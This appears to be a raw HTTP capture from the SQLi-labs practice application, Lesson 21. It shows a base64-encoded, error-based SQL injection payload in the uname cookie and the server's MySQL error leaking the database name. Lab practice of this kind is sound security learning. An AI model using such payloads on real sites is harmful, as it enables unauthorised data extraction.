 GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-21/
Connection: keep-alive
Cookie:
uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sKDAsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSksMCkgLS0gIw==
Upgrade-Insecure-Requests: 1
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.2.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDAsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSksMCkgL
and expires: Mon 02 Mar 2020 - 16:47:59
Issue with your mysql: XPATH syntax error: '~security'